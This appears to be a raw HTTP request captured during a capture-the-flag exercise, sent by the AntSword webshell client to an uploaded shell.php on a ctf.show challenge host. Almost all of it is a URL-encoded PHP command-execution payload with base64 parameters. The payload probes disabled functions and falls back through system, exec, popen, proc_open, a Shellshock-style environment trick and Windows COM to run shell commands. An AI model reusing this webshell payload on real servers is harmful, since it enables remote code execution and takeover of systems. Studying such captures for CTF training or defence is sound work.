 美化 Raw Hex \n
1 POST /upload/shell.php HTTP/1.1
2 Host: dde718a9-4c9c-4059-b816-d8c0536406f9.challenge.ctf.show:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4035
7 Connection: close
8
9 gae8d20cdbed96=Y2QgIi92YXIvd3d3L2h0bWwvdXBsb2FkIjtwd2Q7ZWNobyBbU107cHdkO2VjaG8gW0Vd&h851286c3495b5=L2Jpbi9zaA%3D%3D&shell=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22a93c29c
e6d3%22%3Becho%20%40asenc(%24output)%3Becho%20%2220b85bf7b2%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(%24_POST%5B%22h851286c3495b5%22%5D)%3B%24s%3Dbase64_decode(%24_POST%5B%22gae8d20cdbed96%22%5D)%3B%24envs
tr%3D%40base64_decode(%24_POST%5B%22x543949fd4ab73%22%5D)%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%2
2%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)
%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty
(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%
2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map(
'trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201
)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_ge
t_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22
%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True
%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru
(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%
2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%2
0array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3
B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26
%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll(
)%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x543949fd4ab73=